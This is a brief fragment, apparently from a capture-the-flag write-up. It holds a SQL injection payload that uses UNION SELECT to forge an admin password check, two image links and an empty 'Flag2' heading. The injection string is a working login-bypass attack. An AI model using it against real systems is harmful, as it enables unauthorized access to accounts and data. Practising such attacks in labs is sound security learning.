' UNION SELECT 'pass' AS password FROM admins WHERE '1' = '1





**Flag2:**

